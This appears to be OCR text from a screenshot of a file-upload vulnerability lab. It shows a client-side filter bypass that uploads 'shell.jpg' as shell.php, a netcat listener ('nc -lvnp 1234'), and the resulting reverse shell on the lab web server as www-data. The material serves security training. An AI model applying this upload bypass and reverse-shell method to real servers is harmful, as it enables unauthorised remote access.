 Client-Side Bypass
demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Client-Side Bypass
Select File
Upload
Chosen File: shell.jpg
muri@anonymised-terminal: ~
File Actions Edit View Help
muri@anonymised-terminal: ~
muri@anonymised-terminal:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.152] from (UNKNOWN) [192.168.1.228] 44852
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 20:45:34 up  6:07,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    192.168.1.151    15:45    6.00s  0.10s  0.00s tmux new -s
 Dev
root     pts/1    tmux(1927).%0    15:47    6.00s  0.29s  3.30s tmux new -s
 Dev
root     pts/2    tmux(1927).%1    15:47    3:18m  0.37s  0.07s vim ../../.
./overwrite/index.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$